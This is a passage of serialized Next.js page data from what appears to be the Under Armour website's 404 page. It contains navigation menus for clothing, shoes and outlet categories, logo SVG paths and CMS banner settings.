Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L8f\"]}]]}],\"$L90\",\"$L91\",\"$L92\",\"$L93\"]}]]}],\"$L94\",\"$L95\",\"$L96\"]}]]}]\n"])</script><script>self.__next_f.push([1,"74:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-1/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Velociti Distance\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-velociti-1/\",\"children\":\"Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides-1/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats-1/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear-1/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots-1/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-1/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collection-running-and-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running-and-training-1/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball-1/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball-1/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing-1/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football-1/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf-1/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor-1/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse-1/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running-1/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],\"$L97\",\"$L98\",\"$L99\",\"$L9a\",\"$L9b\"]}]]}],\"$L9c\"]}]]}]\n"])</script><script>self.__next_f.push([1,"75:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L9d\",\"$L9e\"]}]]}],\"$L9f\"]}]]}]\n"])</script><script>self.__next_f.push([1,"a0:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5168:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$a0\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\na1:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.516d:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$a1\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n64:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n66:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$La2\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$La3\",null,{}]}],[\"$\",\"$La4\",null,{}]]}]\n6f:[\"$\",\"$La5\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"62:[\"$\",\"$L56\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under 